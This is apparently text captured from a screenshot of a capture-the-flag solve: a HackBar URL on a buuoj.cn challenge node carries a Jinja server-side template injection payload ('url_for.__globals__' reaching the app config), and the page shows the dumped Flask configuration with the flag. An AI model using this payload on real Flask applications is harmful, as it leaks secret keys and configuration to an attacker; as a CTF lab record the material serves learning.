 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY':
None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{91a9ec28-29e6-47f3-b6e3-df3c40142ed9}'
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD':
None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://213eba89-4b1a-47e0-96c8-679656fb3996.node5.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}